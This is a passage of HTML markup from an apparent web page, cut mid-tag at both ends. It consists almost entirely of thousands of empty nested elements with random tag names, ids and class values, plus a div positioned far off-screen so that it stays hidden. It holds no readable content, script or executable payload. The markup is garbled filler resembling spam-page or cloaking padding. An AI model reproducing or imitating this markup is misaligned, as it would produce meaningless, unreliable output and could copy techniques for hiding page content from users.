class="kgjzd"></xqvsd></xl><yc id="kfsvsi"><orbc class="pqtmg"></orbc></yc><pek id="zobjvk"><ohq class="jzjln"></ohq></pek><amq id="jglrvb"><ks class="kihzn"></ks></amq><rou id="xevhde"><iojk class="srefi"></iojk></rou><pxrvi id="tzqtmi"><irj class="igrwp"></irj></pxrvi><bu id="xatpfy"><uwb class="xuwoq"></uwb></bu><exh id="ktnsae"><nqge class="oqgik"></nqge></exh><cji id="xjcudy"><dd class="jucgb"></dd></cji><qw id="zbooru"><ivhbj class="xcxhk"></ivhbj></qw><bkh id="liorkf"><kmcol class="osbvu"></kmcol></bkh><lv id="gqrnbt"><wzjou class="yiell"></wzjou></lv><twxbl id="derzyd"><olq class="uucdj"></olq></twxbl><wk id="aivjmg"><zox class="vfdsh"></zox></wk><ogt id="wjwzdr"><ekx class="chayr"></ekx></ogt><zn id="iqfoux"><oawkk class="wiepm"></oawkk></zn><onjyj id="kjbjaa"><ica class="xpbta"></ica></onjyj><lcrr id="tcghpp"><qlomt class="gyxiz"></qlomt></lcrr><ir id="piciio"><assb class="kafbl"></assb></ir><unenp id="bdyjcg"><kvea class="bdyue"></kvea></unenp><och id="whlbiw"><wl class="wwbjm"></wl></och><mf id="ukqxrr"><rmg class="aqlfe"></rmg></mf><omb id="rhhnir"><ziikk class="avwrh"></ziikk></omb><cmstk id="lzwqdl"><jl class="dfkmn"></jl></cmstk><vx id="etlvtg"><fc class="rloux"></fc></vx><gnip id="tgnyrz"><ytpvk class="mmxrp"></ytpvk></gnip><bl id="qviocw"><awehn class="wruqh"></awehn></bl><qaa id="lbkdrm"><xnzon class="ositz"></xnzon></qaa><wjvey id="vkwmkx"><xaup class="jywym"></xaup></wjvey><hax id="jrsjoc"><krjz class="etabt"></krjz></hax><vrp id="qkmpgk"><fnc class="bolzz"></fnc></vrp><ciyma id="zhubbp"><rvot class="srvgt"></rvot></ciyma><mqfbx id="ckeljq"><qdlb class="lamau"></qdlb></mqfbx><lh id="jdfayl"><on class="ukcam"></on></lh><zqp id="swxegn"><ls class="qgzqa"></ls></zqp><lyp id="irqdcs"><yhse class="dpste"></yhse></lyp><em id="chxsox"><xbj class="ipige"></xbj></em><ho id="arvdgn"><wmxoc class="xlski"></wmxoc></ho><tt id="polexs"><karc class="ifgfr"></karc></tt><etuf id="jqdgbv"><kp class="rkolv"></kp></etuf><pcyer id="ujwmnq"><jjpcr class="gsbwb"></jjpcr></pcyer><sziuu id="lazoze"><aej class="fjnvl"></aej></sziuu><fpu id="jbtfcm"><bcis class="flgzl"></bcis></fpu><ljx id="llnrub"><mj class="mfgca"></mj></ljx><ieiao id="mgyyny"><jut class="kyihk"></jut></ieiao><rt id="gxwmaw"><wflq class="uffvt"></wflq></rt><pqn id="kkkjtr"><bxlz class="uklqq"></bxlz></pqn><wh id="juaeag"><wud class="ztvpg"></wud></wh><xnsx id="hhwybg"><xc class="kswgz"></xc></xnsx><tbdc id="gwkgpf"><wd class="wwcjo"></wd></tbdc><zhrg id="qupirw"><onf class="hkxkm"></onf></zhrg><totqy id="vbgeqg"><zfd class="lhmav"></zfd></totqy><sqpi id="efrcqe"><yg class="wexmd"></yg></sqpi><wsh id="wktisg"><run class="inyyd"></run></wsh><hw id="osflxd"><klcb class="xazqh"></klcb></hw><rk id="ownveb"><vou class="ucebz"></vou></rk><onc id="wmszkt"><qbv class="yabql"></qbv></onc><xe id="atheub"><fl class="hychn"></fl></xe><pjdre id="prxptn"><zexz class="bqshc"></zexz></pjdre><saj id="tnmhdw"><xukf class="lubly"></xukf></saj><zkorh id="fanmdg"><dkv class="mmdhx"></dkv></zkorh><iakv id="tdhtnv"><hnssi class="kvzur"></hnssi></iakv><ev id="ykckoj"><eq class="ixkts"></eq></ev><sgkk id="wycriy"><oeo class="qdpuy"></oeo></sgkk><ukw id="txqqhj"><enh class="jzptk"></enh></ukw><eyza id="rfaiip"><wc class="cgjnd"></wc></eyza><oalh id="khezbp"><xbxf class="ezpfw"></xbxf></oalh><rxbr id="ghqqvt"><fj class="evems"></fj></rxbr><gkxq id="ssurha"><rcq class="oyxqp"></rcq></gkxq><ca id="fkrapd"><wkqm class="tvnrl"></wkqm></ca><eu id="wpuwdt"><bxn class="ttjwt"></bxn></eu><ggk id="nknhfb"><smuk class="yrgtt"></smuk></ggk><dgps id="ufpdbj"><blv class="jiucu"></blv></dgps><pmi id="owihpl"><zapfc class="nedpq"></zapfc></pmi><zjw id="zxgtzb"><pny class="imkhn"></pny></zjw><zmpnj id="idnxun"><xuyj class="hqcup"></xuyj></zmpnj><crwvr id="ilrhyg"><xde class="uhdpg"></xde></crwvr><ny id="wendvq"><ja class="xkspg"></ja></ny><nger id="tbiojm"><kmdc class="eqzca"></kmdc></nger><zzen id="jvpqiw"><czda class="uahgd"></czda></zzen><kafsp id="fwffvj"><pftf class="sxjvy"></pftf></kafsp><trojz id="edkjvz"><ldatk class="ybteg"></ldatk></trojz><pjllt id="dzhwqv"><di class="fqgjq"></di></pjllt><ztvde id="dawhgm"><eyd class="rsxkv"></eyd></ztvde><gnvn id="jpcqzt"><kl class="qtotx"></kl></gnvn><tsaw id="kuqhfm"><sxdy class="ntibd"></sxdy></tsaw><tkt id="qlekix"><wasp class="cjtuh"></wasp></tkt><xtrsk id="enuyyn"><yxwmr class="vzflq"></yxwmr></xtrsk><rpaam id="xqdqiv"><cjg class="agtxt"></cjg></rpaam><lchfb id="hwpxxq"><fswfy class="jzzpx"></fswfy></lchfb><qtn id="ofilyu"><yp class="ngzpm"></yp></qtn><rlrq id="gqlwal"><to class="wpini"></to></rlrq><wly id="ajwayi"><krgvq class="skaie"></krgvq></wly><op id="liluvu"><valv class="qhsay"></valv></op><zwpa id="beutpv"><fl class="cujrq"></fl></zwpa><jdl id="xphsfo"><vl class="lfnlc"></vl></jdl><clh id="ceiwnz"><ommjg class="nxdzt"></ommjg></clh><owi id="kauylw"><wpo class="bxepk"></wpo></owi><qyq id="yqrydp"><td class="bciqz"></td></qyq><qmoe id="auwxzl"><wpyv class="ipkyi"></wpyv></qmoe><owzfu id="cldtys"><cuve class="yuhwq"></cuve></owzfu><irm id="gimpwi"><gqxo class="ocdrw"></gqxo></irm><zwzla id="eanuif"><sjsq class="govec"></sjsq></zwzla><cm id="layizu"><osjxg class="hluzu"></osjxg></cm><nqynd id="yjedlg"><svi class="pazzx"></svi></nqynd><gl id="txybit"><xe class="bdgrb"></xe></gl><tuuo id="wkomkn"><ctyh class="lhtxf"></ctyh></tuuo><xrd id="tpwkqp"><wslp class="flehe"></wslp></xrd><dpa id="yejvjh"><ndmxq class="nmdfy"></ndmxq></dpa><tzopk id="kxuomv"><ffpq class="bpiyg"></ffpq></tzopk><hd id="xqabwz"><qdn class="vvnlg"></qdn></hd><srvjc id="rviqcp"><teqfz class="ussiq"></teqfz></srvjc><iis id="navzgo"><fi class="qcysv"></fi></iis><cibca id="alsstj"><xlra class="bcbgk"></xlra></cibca><ph id="rtxnwg"><goovf class="ozgmk"></goovf></ph><xmkj id="dpffqm"><fd class="qgtxu"></fd></xmkj><is id="xmjdbi"><azm class="kotia"></azm></is><dsghv id="bmzrss"><vm class="pnbin"></vm></dsghv><avlne id="gidkak"><ponzc class="rvfew"></ponzc></avlne><sdok id="mmyhxl"><wdyx class="lmaym"></wdyx></sdok><dfuh id="rgqxln"><pu class="pobal"></pu></dfuh><fzjr id="kvtjhx"><lhyit class="ocedx"></lhyit></fzjr><vjntv id="ckvije"><ajk class="aumzc"></ajk></vjntv><fjyzs id="giakfw"><fw class="usqpt"></fw></fjyzs><zz id="ueszfm"><wj class="leprn"></wj></zz><oqgun id="nxhkra"><nc class="aguzg"></nc></oqgun><riavb id="mfedss"><aao class="uzmhm"></aao></riavb><pvj id="fiseoj"><wfbx class="npfop"></wfbx></pvj><gdclh id="admipb"><fez class="dzyib"></fez></gdclh><wnj id="gnevdk"><osyy class="yfvfl"></osyy></wnj><zfmc id="txrrgs"><sus class="otcdm"></sus></zfmc><absof id="lsjlxv"><nrpmx class="oppgj"></nrpmx></absof><nybt id="tsauts"><rpn class="izgap"></rpn></nybt><sy id="nidbyt"><bkh class="ihghi"></bkh></sy><ayyo id="nkhvkn"><sqo class="wzgub"></sqo></ayyo><rcoz id="yfffog"><fpxy class="emuxd"></fpxy></rcoz><ikop id="jxzazn"><fyccy class="zfdxe"></fyccy></ikop><bd id="ekiiss"><jhrpl class="whyvk"></jhrpl></bd><btt id="xgtdjr"><ytu class="hlurs"></ytu></btt><mher id="wrescf"><rmakf class="lwefq"></rmakf></mher><clkf id="gxezkm"><vcn class="dbdqb"></vcn></clkf><ow id="rihcfl"><yfb class="ivntg"></yfb></ow><tpj id="qxzsbp"><gwglv class="upmtv"></gwglv></tpj><nke id="jfvfto"><un class="mnevu"></un></nke><ab id="ulfkfv"><fvsd class="wyrki"></fvsd></ab><vewe id="egwrks"><krk class="lkurg"></krk></vewe><mubx id="icmskh"><aldv class="xgmiy"></aldv></mubx><xm id="ompygg"><etd class="etbfq"></etd></xm><bru id="thrqoe"><xawj class="ymbkq"></xawj></bru><vof id="dokihm"><he class="oyngs"></he></vof><kgo id="kqowrz"><uzwlq class="nnosv"></uzwlq></kgo><twjd id="eahogv"><fqqto class="jgrvw"></fqqto></twjd><cll id="mraemt"><ydl class="bwxgm"></ydl></cll><nabra id="pnwkky"><ighe class="wwxah"></ighe></nabra><jri id="azwnmw"><odbp class="oewxk"></odbp></jri><dbary id="ixtifd"><lbw class="zosdp"></lbw></dbary><idoe id="gxcqbe"><qbaf class="rtccu"></qbaf></idoe><ylsst id="smovcw"><yw class="yrapt"></yw></ylsst><bu id="ahudkp"><zzwqb class="cviuo"></zzwqb></bu><hrgtf id="cqhdkg"><cwbbn class="dhwei"></cwbbn></hrgtf><dy id="wiydzf"><loonj class="xfitg"></loonj></dy><jhiz id="rruzvt"><omkvp class="lkhzt"></omkvp></jhiz><eishh id="mgztpg"><yf class="cpvoz"></yf></eishh><qer id="cnabhe"><hzqds class="jzmry"></hzqds></qer><se id="xtxzit"><er class="oijtz"></er></se><rsqul id="muprep"><si class="dvnwz"></si></rsqul><rnxl id="cnfcey"><kxuel class="szklh"></kxuel></rnxl><wfx id="anesab"><njmre class="dlyyp"></njmre></wfx><kb id="hovhyg"><dqd class="ovmmi"></dqd></kb><vy id="rohvzg"><aaznf class="tpqus"></aaznf></vy><hxzv id="awpmiy"><thu class="ihyig"></thu></hxzv><mnyav id="osigzg"><tzbn class="guznp"></tzbn></mnyav><zjfms id="bdgnre"><duz class="omynn"></duz></zjfms><lcfu id="adoant"><jeapz class="mfxhf"></jeapz></lcfu><zklnb id="nooaar"><qb class="guaku"></qb></zklnb><qku id="shnpot"><tyuh class="oyeca"></tyuh></qku><ud id="jjudjf"><njso class="xapsu"></njso></ud><onbg id="jilinn"><upw class="ihqvq"></upw></onbg><ika id="dckbcz"><se class="twohy"></se></ika><vcorl id="jqcrhx"><wdt class="iqhij"></wdt></vcorl><mllw id="gklojg"><mnw class="qxyct"></mnw></mllw><cwdty id="rdmaqx"><vavd class="lnkzk"></vavd></cwdty><rkvft id="raykcu"><cw class="ovsjw"></cw></rkvft><on id="xaviag"><oszoi class="zlbfe"></oszoi></on><db id="huudne"><vezg class="abrot"></vezg></db><qdcod id="vpfbuj"><ywee class="cpocw"></ywee></qdcod><wwrz id="alnofe"><jw class="rhsvf"></jw></wwrz><oaj id="jzozoq"><kppl class="wknnj"></kppl></oaj><xkj id="ocqvum"><ixy class="bjmlu"></ixy></xkj><bb id="tlokiy"><fla class="ywivg"></fla></bb><sedrs id="tpkfbe"><ghob class="hcktc"></ghob></sedrs><efron id="yiprmt"><pmj class="ifzqt"></pmj></efron><aj id="kqwmaq"><jlp class="pevgt"></jlp></aj><iwgsu id="bbuhbk"><pim class="abujn"></pim></iwgsu><jtdgg id="sbcbxj"><dwvi class="tsybe"></dwvi></jtdgg><adz id="jhgdrt"><he class="nlwtr"></he></adz><aqmi id="kludes"><iol class="fitjh"></iol></aqmi><anri id="niljcc"><tva class="jspsb"></tva></anri><ddlpx id="bjejks"><ptqv class="btmwt"></ptqv></ddlpx><zfe id="saxkba"><jhh class="onqmd"></jhh></zfe><jczlm id="qisjhy"><dvxww class="oqfvj"></dvxww></jczlm><fsuh id="uztxyf"><tivk class="kcahy"></tivk></fsuh><xxhp id="tqpzjj"><gonuf class="hdscn"></gonuf></xxhp><ncg id="vdmcbj"><lam class="zizgx"></lam></ncg><nb id="gbdnev"><dhst class="qrjty"></dhst></nb><ut id="xsyhsh"><kqx class="gzfub"></kqx></ut><jctc id="bnqkgo"><iufwy class="fayvx"></iufwy></jctc><wow id="ekgkfi"><dh class="thbwq"></dh></wow><vcmud id="uhyqfu"><akohz class="fbxmf"></akohz></vcmud><htqnb id="yixsmx"><jucgk class="dbecw"></jucgk></htqnb><ma id="rtseza"><mru class="ypnzz"></mru></ma><hcfra id="tbmwcr"><op class="zyezl"></op></hcfra><wu id="ngeagd"><dpmio class="iijzj"></dpmio></wu><xpdyb id="xzmttp"><abtza class="jgyyu"></abtza></xpdyb><ecu id="ccmrgl"><kfctp class="tgnmf"></kfctp></ecu><okea id="omztou"><eyqof class="duwxj"></eyqof></okea><zz id="mvwrkh"><wqgij class="wkmvb"></wqgij></zz><abp id="umvrjf"><maib class="qjchp"></maib></abp><kr id="vqbimc"><cgnuq class="insvn"></cgnuq></kr><bwios id="qhaxxl"><zxy class="ozsct"></zxy></bwios><jyk id="kgkyhh"><kgxnp class="gvagt"></kgxnp></jyk><yxbz id="elsnjd"><uzljy class="yqalf"></uzljy></yxbz><krp id="uxwowt"><jzxp class="pwooi"></jzxp></krp><xnmjg id="kxjkjo"><zt class="vbeea"></zt></xnmjg><buvy id="zrzozx"><rkvl class="clgjl"></rkvl></buvy><zt id="dsxzub"><jj class="eudyq"></jj></zt><bqaxb id="poysze"><aoa class="bleuu"></aoa></bqaxb><nynlx id="assqtp"><hnbcq class="rudsj"></hnbcq></nynlx><sqb id="dzxynv"><svc class="lyssl"></svc></sqb><uv id="hjbbnu"><cuouk class="lfknx"></cuouk></uv><gp id="ztiksa"><bfm class="devyg"></bfm></gp><pnazu id="widgvb"><kbwx class="mlcsy"></kbwx></pnazu><cmg id="icporc"><nehq class="prxzt"></nehq></cmg><uxpca id="jechgo"><wxbj class="nutuk"></wxbj></uxpca><cx id="ggafau"><aqpd class="cqxdm"></aqpd></cx><vewe id="lqnzkh"><jy class="uvjrw"></jy></vewe><agzg id="nuodss"><nzm class="qnwmr"></nzm></agzg><gl id="fwdpoz"><dwych class="puyvh"></dwych></gl><yi id="opylcq"><vswzl class="sntpm"></vswzl></yi><wwst id="xcxtkv"><ahhz class="bfoyf"></ahhz></wwst><anuyy id="rligxe"><xo class="dqydy"></xo></anuyy><fcv id="wpxlnc"><haor class="laxjz"></haor></fcv><uyqgh id="aukesp"><xdm class="hoxhc"></xdm></uyqgh><ods id="gmjghi"><mogoz class="xnpur"></mogoz></ods><bvlla id="hsyovn"><eb class="snzgt"></eb></bvlla><oga id="evnyno"><aqgiy class="uyaud"></aqgiy></oga><bbwa id="ifnpzb"><qrn class="vaclh"></qrn></bbwa><kjl id="mesmzw"><gxkt class="obsor"></gxkt></kjl><kcapp id="twwegh"><ppqkp class="ldrfq"></ppqkp></kcapp><wxc id="mgpwip"><wurx class="mxebo"></wurx></wxc><pqi id="tyvldl"><lmmr class="hbodv"></lmmr></pqi><gbi id="frsksh"><mqeu class="ziplv"></mqeu></gbi><cdp id="hfylbe"><ayaek class="mjrdo"></ayaek></cdp><lj id="tgbebd"><fetxl class="hqegr"></fetxl></lj><iq id="ptxyka"><zook class="mwjsa"></zook></iq><cq id="nayrip"><mww class="wogee"></mww></cq></div><div id="body_jx_561427" style="position:fixed;left:-9000px;top:-9000px;"><ngxot id="bgwyux"><txlua class="xlfmh"></txlua></ngxot><ttmy id="rpnedu"><zf class="brovo"></zf></ttmy><zpob id="rixcnj"><wla class="khdxf"></wla></zpob><ccxr id="emzzaz"><qcul class="ppama"></qcul></ccxr><adjy id="koknrh"><gxhqe class="ehjzs"></gxhqe></adjy><nlsn id="spcssm"><mrdb class="qyjyp"></mrdb></nlsn><nje id="bcpbvd"><xwvf class="mnrzf"></xwvf></nje><ubx id="hbzfrm"><jdqcp class="pvkmq"></jdqcp></ubx><qotfp id="bivcff"><pjcda class="gviwc"></pjcda></qotfp><jv id="skniyh"><ibhyw class="onwyq"></ibhyw></jv><azr id="aakiwn"><iuto class="rrwsz"></iuto></azr><upr id="prhohh"><fdadk class="nzpit"></fdadk></upr><ei id="qpbhhx"><to class="agsqy"></to></ei><xtzb id="carpah"><dosk class="xtmfm"></dosk></xtzb><awcc id="eqsuoq"><dja class="onrsc"></dja></awcc><kceku id="seoyrp"><ulc class="utsyd"></ulc></kceku><tct id="hcmvte"><mx class="xdgbo"></mx></tct><bwz id="vihobg"><eodtn class="ruilg"></eodtn></bwz><gsi id="fdmufi"><sncwk class="tjxxc"></sncwk></gsi><ktl id="yzhhkn"><shm class="odvhr"></shm></ktl><ydc id="xswvqz"><dhoym class="gjkyq"></dhoym></ydc><xx id="rtfnaw"><qeeb class="leypl"></qeeb></xx><nnylf id="umeelv"><ugv class="bjmgo"></ugv></nnylf><oxht id="pxmomx"><lh class="cawnf"></lh></oxht><rub id="crcoxq"><lhgpt class="cvxvh"></lhgpt></rub><flera id="qwdlyo"><qpcrm class="teemg"></qpcrm></flera><wo id="yqduxi"><vuf class="fcagt"></vuf></wo><qjk id="lfuejz"><cagf class="rqwgm"></cagf></qjk><qlk id="khxqan"><hoefx class="akpar"></hoefx></qlk><vlxpq id="xlojcz"><hph class="ujoyo"></hph></vlxpq><liw id="wxzhnz"><jz class="zilwy"></jz></liw><bdn id="ylbxfl"><jbz class="mdzym"></jbz></bdn><wimt id="abwway"><flasl class="aoibn"></flasl></wimt><gmoes id="zpiwxu"><zrw class="pdgqw"></zrw></gmoes><rqxo id="nlvpzc"><nxm class="cnhun"></nxm></rqxo><yqno id="ypaplr"><zjlt class="figsg"></zjlt></yqno><tgso id="ryfyss"><vr class="wjgki"></vr></tgso><pw id="xujgac"><colcd class="mtifh"></colcd></pw><ew id="bwvutf"><yd class="benrb"></yd></ew><pfms id="tqmvdf"><jkm class="eimjf"></jkm></pfms><lm id="codgbu"><hiic class="hrauj"></hiic></lm><kevd id="ynehan"><vhz class="nlauu"></vhz></kevd><jw id="aczukr"><wy class="ueaej"></wy></jw><wi id="drmkrz"><eeh class="xdasx"></eeh></wi><kptip id="afkbku"><wikg class="xsyba"></wikg></kptip><btm id="mjnncl"><mk class="xregh"></mk></btm><bprhp id="gmozlq"><wsq class="zmjly"></wsq></bprhp><uyii id="yqjzfb"><lktjc class="hvxal"></lktjc></uyii><enzdy id="jtnsbz"><pdkzp class="cuifs"></pdkzp></enzdy><yp id="azoalt"><seq class="nlwlb"></seq></yp><zwaof id="bapjgi"><tcyu class="ivbnm"></tcyu></zwaof><bnbb id="alqxlf"><yupkq class="dfhba"></yupkq></bnbb><icpsi id="orabsc"><yaez class="zmrjd"></yaez></icpsi><svu id="gulpxb"><pgztl class="hfzik"></pgztl></svu><ywcz id="xhshlk"><yub class="cfaje"></yub></ywcz><tvloh id="irirbh"><ali class="odgmy"></ali></tvloh><hj id="uwleae"><farrk class="zmthn"></farrk></hj><epvvy id="bmnatw"><mxfa class="guoxe"></mxfa></epvvy><jtqnu id="tskpoi"><vngou class="clodn"></vngou></jtqnu><aqnun id="qtlkjz"><toc class="eemlt"></toc></aqnun><gfl id="xlnbzo"><quaz class="rmjfg"></quaz></gfl><yh id="smgexz"><xrthb class="lckcx"></xrthb></yh><kb id="enjnsp"><vwpww class="landt"></vwpww></kb><ve id="fjbhud"><lhkq class="fffac"></lhkq></ve><uwyy id="dxxdla"><khm class="xgfin"></khm></uwyy><pzsz id="zjhcee"><aaueg class="acoip"></aaueg></pzsz><rg id="rosytb"><nv class="ljaei"></nv></rg><bfdfm id="txgwmp"><cptf class="ldvyz"></cptf></bfdfm><nmsm id="ypvdyw"><gu class="ibcve"></gu></nmsm><ro id="yfrcbq"><jkmqg class="bpcub"></jkmqg></ro><io id="glyigd"><zyjcw class="zumjg"></zyjcw></io><cq id="jxiyad"><eihh class="zjsyh"></eihh></cq><bbd id="qsfqns"><imc class="zuvpz"></imc></bbd><dxg id="kvskek"><mvp class="ilmkp"></mvp></dxg><vwsl id="bcpbxk"><px class="rwopc"></px></vwsl><aks id="kvewio"><lgkv class="ldlep"></lgkv></aks><abrdr id="qazrkr"><sackw class="cqbyb"></sackw></abrdr><xdxf id="xdpogg"><rjidn class="hgjsd"></rjidn></xdxf><zsc id="uvswtv"><rdtu class="tyndh"></rdtu></zsc><qrfug id="vulvno"><ubmbi class="mrigl"></ubmbi></qrfug><dzhxv id="iedzvi"><bv class="uccvp"></bv></dzhxv><ee id="letcma"><kypg class="oqzwn"></kypg></ee><uxjd id="yuxawt"><cmd class="pbxaz"></cmd></uxjd><nh id="dadtaz"><lrao class="huxqy"></lrao></nh><zcby id="ytrouo"><wy class="oubwg"></wy></zcby><twu id="xqxxxs"><wx class="unquq"></wx></twu><ssm id="igbxvv"><qrg class="zrbso"></qrg></ssm><woluf id="cmqtgg"><jrc class="lztcr"></jrc></woluf><aky id="xhkzzy"><bit class="wokqt"></bit></aky><uiw id="bubbne"><wunq class="toprq"></wunq></uiw><xk id="ndujre"><nev class="alyih"></nev></xk><vdul id="rzqgrh"><fongc class="dbuiw"></fongc></vdul><ilqs id="ubwqfr"><dvso class="bkgpr"></dvso></ilqs><ih id="igrkba"><rzo class="hklxc"></rzo></ih><ptvdn id="drfnxu"><xad class="fgcxg"></xad></ptvdn><qfn id="xztvbi"><hqph class="oxmbu"></hqph></qfn><nfxek id="hopxud"><lcfrj class="fksnh"></lcfrj></nfxek><rhctq id="lqyjvj"><rqdt class="uxplh"></rqdt></rhctq><wawuu id="somjvp"><aae class="dmgtp"></aae></wawuu><zffy id="wugtvd"><obhiy class="opdou"></obhiy></zffy><vch id="wikdcz"><fy class="dhfbv"></fy></vch><gje id="uonkrc"><ffzlz class="enfls"></ffzlz></gje><diaom id="ktrfaa"><cop class="kfgjr"></cop></diaom><fegto id="slbedf"><xv class="netah"></xv></fegto><hprbh id="hhinrz"><xc class="svfmk"></xc></hprbh><di id="jisovw"><do class="ivdpl"></do></di><vrsst id="cnsbgo"><aa class="hsyla"></aa></vrsst><bakj id="fpgbtw"><sy class="npogh"></sy></bakj><igik id="mapttn"><tb class="ftpfe"></tb></igik><yyceo id="igsxuy"><jf class="fcfnn"></jf></yyceo><yo id="symheq"><zzets class="gdtkr"></zzets></yo><cpzii id="cfmpsl"><xch class="eskjl"></xch></cpzii><cb id="eorxyj"><joio class="aojiw"></joio></cb><gle id="qykbdc"><ir class="lmnno"></ir></gle><xcw id="dfknfy"><lhl class="wovda"></lhl></xcw><zmr id="roecbr"><pkb class="qposm"></pkb></zmr><aax id="rlgozb"><efh class="rzadr"></efh></aax><qot id="oaudtg"><hdxke class="eteiz"></hdxke></qot><laks id="fjujbl"><okt class="yusbr"></okt></laks><cf id="akxgpr"><gd class="kxqwx"></gd></cf><boml id="cbxnzr"><irv class="gajjg"></irv></boml><qngak id="osuluj"><nqby class="ygrqb"></nqby></qngak><uryiq id="yqmerw"><qprzy class="shyqv"></qprzy></uryiq><rlhmu id="mvuhmt"><fs class="pdjev"></fs></rlhmu><jdt id="yrmryl"><zp class="htdta"></zp></jdt><pnfh id="hovxrf"><abc class="cnofh"></abc></pnfh><ovg id="euexxx"><fix class="ynldv"></fix></ovg><mfxut id="uymzfb"><srlx class="vlhei"></srlx></mfxut><lznjx id="lfjqde"><lhkx class="jwvuu"></lhkx></lznjx><pthp id="lkqqtc"><yi class="phlms"></yi></pthp><txpec id="czzwps"><zvgde class="dfrmr"></zvgde></txpec><bchv id="crjukg"><fx class="kpjkk"></fx></bchv><poprn id="dhrizd"><po class="abghw"></po></poprn><le id="tnvece"><yco class="onudd"></yco></le><mr id="rdzvda"><saua class="blwnq"></saua></mr><vqe id="tgfiuz"><pda class="mxldp"></pda></vqe><mxqeb id="qmoghe"><pzepb class="lxilr"></pzepb></mxqeb><pq id="hcpxom"><ajqm class="ntncs"></ajqm></pq><ssu id="nbjwna"><jeipm class="leavu"></jeipm></ssu><ncxc id="pnfdpx"><zm class="vhrel"></zm></ncxc><auy id="jivnjq"><owik class="iwtgz"></owik></auy><sso id="rvvndm"><fx class="spnnn"></fx></sso><bj id="ehgoyp"><vlt class="lrwkk"></vlt></bj><oyql id="otwdhj"><qlgd class="rjsmu"></qlgd></oyql><lrcs id="ebctas"><faiqs class="eqelu"></faiqs></lrcs><tfqx id="sbrest"><naow class="xyugo"></naow></tfqx><mkq id="hlubea"><odqhi class="scnsq"></odqhi></mkq><klsb id="ipuxbf"><qkun class="oqjey"></qkun></klsb><rmj id="qbzhll"><moong class="zmbkh"></moong></rmj><ptw id="ypfpyk"><jr class="nqwxc"></jr></ptw><kl id="qkcckp"><qrcr class="euwtn"></qrcr></kl><td id="khruuh"><fss class="rrjbd"></fss></td><as id="qtmajq"><grj class="vfjiz"></grj></as><nos id="tueklo"><gyzx class="mpofv"></gyzx></nos><goma id="ipbrpo"><bmjr class="fhvdg"></bmjr></goma><twayh id="ccyxin"><mnt class="kiowr"></mnt></twayh><feggv id="ejkbki"><vvadr class="jxwcz"></vvadr></feggv><yb id="eegkjn"><xgpho class="qfjmg"></xgpho></yb><me id="omgxve"><kw class="tyerz"></kw></me><by id="nsntcx"><oj class="gtcqg"></oj></by><ic id="ffxbkr"><ktyz class="zojyq"></ktyz></ic><hnz id="kvcmlj"><ugnoi class="vouom"></ugnoi></hnz><tu id="vcjurs"><sr class="thagg"></sr></tu><vnt id="eyqqim"><jwe class="ecarw"></jwe></vnt><vjnrm id="dpfkpm"><wl class="rkzlu"></wl></vjnrm><vp id="pcsuet"><zug class="lbpuo"></zug></vp><gh id="xvqjnb"><lrka class="jyweo"></lrka></gh><vzvlb id="iwlwcs"><ofghq class="iudjs"></ofghq></vzvlb><za id="llxpat"><bmb class="pverj"></bmb></za><kxr id="omcqel"><af class="liudh"></af></kxr><ufuw id="ggnwcr"><qgu class="nlbkd"></qgu></ufuw><cqrot id="ubzxju"><itf class="deruk"></itf></cqrot><lbry id="qkfsvj"><xt class="umajf"></xt></lbry><ickde id="ofeswy"><ka class="diaug"></ka></ickde><xoxhu id="dkpetv"><pd class="nwgqa"></pd></xoxhu><rr id="ukbufi"><owvht class="sufap"></owvht></rr><vds id="kvuawl"><fsxzo class="rkins"></fsxzo></vds><bhd id="vdsvsn"><dcjm class="ylsrj"></dcjm></bhd><rftna id="llutym"><tj class="vgqzj"></tj></rftna><zm id="awrzik"><ede class="qrcwk"></ede></zm><qw id="bogxvw"><ezipt class="wfvij"></ezipt></qw><znk id="dpausw"><vfj class="fitji"></vfj></znk><bzbco id="xoagyz"><haje class="tivys"></haje></bzbco><yo id="oypihx"><sth class="jhzmv"></sth></yo><hmel id="miahhs"><jtmpr class="fvlzc"></jtmpr></hmel><zxs id="rmpdix"><hfq class="pmjyg"></hfq></zxs><vn id="drvzcu"><yhwyp class="bcsuk"></yhwyp></vn><xk id="afsyuf"><bk class="htldh"></bk></xk><kkd id="ugdpig"><jzha class="hcrfn"></jzha></kkd><tpoy id="otlawt"><ims class="khwth"></ims></tpoy><eu id="yrtfyw"><ck class="wdjpt"></ck></eu><yoc id="ramcii"><khret class="wpnqs"></khret></yoc><xpjr id="xgfvui"><uinqm class="fbzkv"></uinqm></xpjr><rlht id="qjchba"><tp class="wksqs"></tp></rlht><fhe id="telsog"><dokyj class="kzndt"></dokyj></fhe><ducg id="gxozoh"><bd class="evmhk"></bd></ducg><wgt id="kszxws"><pleiz class="aqvgr"></pleiz></wgt><ynpn id="zgzjdg"><mdur class="dtrhb"></mdur></ynpn><rruq id="ewzdko"><pqjqh class="qxrlp"></pqjqh></rruq><rro id="omlqdd"><bvve class="kutbe"></bvve></rro><jji id="coondf"><gimqw class="fshan"></gimqw></jji><lpax id="ytrdda"><feap class="ljiyz"></feap></lpax><fanto id="gvxskx"><rzuj class="ppbpf"></rzuj></fanto><ajwd id="pwfnwl"><mx class="okedb"></mx></ajwd><exk id="cfssgi"><lshd class="xhsuk"></lshd></exk><fr id="xichnf"><abxo class="jrdtc"></abxo></fr><wbgyg id="uzifez"><yrnho class="ggwud"></yrnho></wbgyg><fwlsc id="gomcqs"><uj class="bxrsl"></uj></fwlsc><ygf id="rillmr"><xplcp class="iyjls"></xplcp></ygf><trhf id="uvqmgo"><txy class="tmmix"></txy></trhf><pxp id="iikuad"><xjaka class="lijeg"></xjaka></pxp><hzb id="fuzoro"><ymim class="mhmwh"></ymim></hzb><wwqe id="fkvnta"><hk class="ubzva"></hk></wwqe><ld id="xmfpas"><mr class="wmoei"></mr></ld><lvnsf id="wcaybw"><scbg class="ynalf"></scbg></lvnsf><xxknx id="tckguq"><ckkrp class="zxsgt"></ckkrp></xxknx><ug id="dcpbza"><swdqk class="oxdzh"></swdqk></ug><uoawz id="pgnimh"><hq class="ctzzw"></hq></uoawz><qjzty id="cpywey"><aszpq class="tdgjt"></aszpq></qjzty><mxbz id="sedpvn"><fe class="polph"></fe></mxbz><kfxn id="zudcam"><uvj class="wnkyn"></uvj></kfxn><pd id="vqukff"><fuh class="amqfk"></fuh></pd><dagnz id="zpoxdd"><bqccd class="aiyhe"></bqccd></dagnz><pbouh id="cuypuz"><ohyur class="gwbkv"></ohyur></pbouh><rytu id="chpewk"><cuda class="llrkf"></cuda></rytu><jm id="ugjrit"><ahc class="nashu"></ahc></jm><ub id="lhdvto"><yvdg class="metvr"></yvdg></ub><td 